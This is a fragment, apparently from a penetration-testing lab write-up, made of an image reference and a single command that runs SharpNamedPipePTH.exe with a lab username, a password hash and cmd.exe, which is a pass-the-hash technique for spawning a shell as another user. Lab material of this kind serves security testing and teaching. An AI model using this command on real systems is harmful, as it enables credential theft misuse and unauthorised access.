 SharpNamedPipePTH.exe username:pentestlab hash:8c3efc486704d2ee71eebe71af14d86c binary:C:\windows\system32\cmd.exe